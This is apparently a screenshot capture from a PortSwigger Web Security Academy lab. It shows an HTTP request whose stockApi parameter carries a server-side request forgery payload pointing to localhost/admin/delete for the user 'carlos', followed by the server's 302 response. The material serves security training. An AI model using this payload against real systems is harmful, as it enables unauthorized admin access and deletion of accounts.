 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac071f6d1e94220ec030911700300056.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac071f6d1e94220ec030911700300056.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac071f6d1e94220ec030911700300056.web-security-academy.net
Content-Length: 56
Connection: close
Cookie: session=XD2x0k90z6HcqRIRSXqjYzgmDhyVYlsz
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
stockApi=http://localhost/admin/delete?username%3dcarlos
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=7Pwc0s31DxFp2ge6IP5hg27tbLJQEQmN; Secure; HttpOnly; SameSite=None
Connection: close
Content-Length: 0